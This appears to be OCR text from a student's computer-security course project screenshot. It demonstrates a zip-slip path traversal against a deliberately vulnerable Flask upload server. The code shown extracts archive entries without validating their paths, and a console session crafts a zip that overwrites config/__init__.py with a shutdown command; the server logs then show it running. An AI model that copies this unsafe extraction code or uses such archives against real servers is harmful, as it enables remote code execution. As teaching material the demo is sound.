 bad_python_extract - [C:\Users\faisa\OneDrive\Documents\University of New Haven\Co...
File Edit View Navigate Code Refactor Run Tools VCS Window Help
bad_python_extract server.py
server
Project
server.py
__init__.py
bad_python_extract
config
__init__.py
settings.py
uploads
.keep
bad.zip
.gitignore
LICENSE
README.md
requirements.txt
secure_server.py
server.py
External Libraries
16 try:
17 files = []
18 with zipfile.ZipFile(zip_file, "r") as z:
19 for fileinfo in z.infolist():
20 filename = fileinfo.filename
21 dat = z.open(filename, "r")
22 files.append(filename)
23 outfile = os.path.join(extraction_path, f
24 if not os.path.exists(os.path.dirname(out
25 try:
26 os.makedirs(os.path.dirname(outfi
27 except OSError as exc:  # Guard again
28 if exc.errno != errno.EEXIST:
29 print("\n[WARN] OS Error: Rac
30 if not outfile.endswith("/"):
31 with io.open(outfile, mode='wb') as f
32 f.write(dat.read())
33 dat.close()
34 return files
35 except Exception as e:
36 print("[ERROR] Unzipping Error" + str(e))
37
38
39 def html_escape(text):
40 """Produce entities within text."""
41 html_escape_table = {
Run server
* Debugger PIN: 124-071-938
* Running on http://0.0.0.0:3000/ (Press CTRL+C to quit)
127.0.0.1 - - [12/Nov/2017 21:53:11] "GET / HTTP/1.1" 200 -
[INFO] Unzipping
127.0.0.1 - - [12/Nov/2017 21:53:19] "POST /upload HTTP/1.1" 200 -
* Detected change in 'C:\\Users\\faisa\\OneDrive\\Documents\\University of Ne
* Restarting with stat
You have been owned! Goodbye
* Debugger is active!
* Debugger PIN: 124-071-938
* Running on http://0.0.0.0:3000/ (Press CTRL+C to quit)
You may need to manually configure the HiDPI mode to preve... (today 8:48 PM) 1:1 LF UTF-8 1
Command Prompt - python
C:\Users\faisa>python
Python 3.6.1 (v3.6.1:69c0db5, Mar 21 2017, 18:41:36) [MSC v.1900 64 bit (AMD64)] on
win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import zipfile
>>> z_info = zipfile.ZipInfo(r"../config/__init__.py")
>>> z_file = zipfile.ZipFile("C:\\Users\\faisa\\OneDrive\\Documents\\University of N
ew Haven\\Courses\\2017-2018\\Fall 2017\\Intro to Computer Security\\Project\\Malici
ous_test_file\\bad.zip", mode="w")
>>> z_file.writestr(z_info, 'import os' '\nos.system("shutdown /s /t 100000")\n' 'pr
int("You have been owned! Goodbye")\n')
>>> z_info.external_attr = 0x10
>>> z_file.close()
>>>
(1) Rale
Exploiting i
127.0.0
127.0.0.1:3000
Uploaded to C:\Users\faisa\OneDrive\Documents\University of New Haven\Courses\2017-2018
\Fall 2017\Intro to Computer Security\Project\bad_python_extract\uploads\bad.zip
Content Extracted to C:\Users\faisa\OneDrive\Documents\University of New
Haven\Courses\2017-2018\Fall 2017\Intro to Computer
Security\Project\bad_python_extract\uploads